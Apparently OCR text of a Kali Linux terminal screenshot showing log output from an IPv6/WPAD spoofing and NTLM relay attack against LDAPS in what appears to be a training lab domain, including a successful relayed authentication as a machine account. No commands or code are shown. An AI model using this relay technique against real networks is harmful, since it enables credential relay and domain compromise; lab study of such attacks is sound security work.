 File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6 × root@kali: /opt/mitm6 × root@kali: /opt/mitm6/lootme ×
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.57.141
accessing computer with ldaps
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: v10.events.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[*] HTTPD: Client requested path: www.googleapis.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[-] Authenticating against ldaps://192.168.57.140 as \ FAILED